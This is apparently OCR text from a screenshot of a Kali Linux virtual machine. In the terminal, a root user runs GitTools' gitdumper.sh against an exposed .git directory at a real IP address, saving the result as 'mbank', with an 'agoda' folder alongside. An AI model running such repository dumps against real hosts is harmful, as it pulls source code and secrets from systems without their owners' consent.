 Kali2023 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali2023
Ubuntu 64-bit
Home
Kali2023
1 2 3 4
2
10:32
root@kali: /opt/GitTools/Dumper
File Actions Edit View Help
┌──(root㉿kali)-[/opt/GitTools/Dumper]
└─# ls
agoda gitdumper.sh README.md
┌──(root㉿kali)-[/opt/GitTools/Dumper]
└─# ./gitdumper.sh https://95.46.154.124:8443/.git/ mbank
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°
Search
7:32 AM
2/21/2024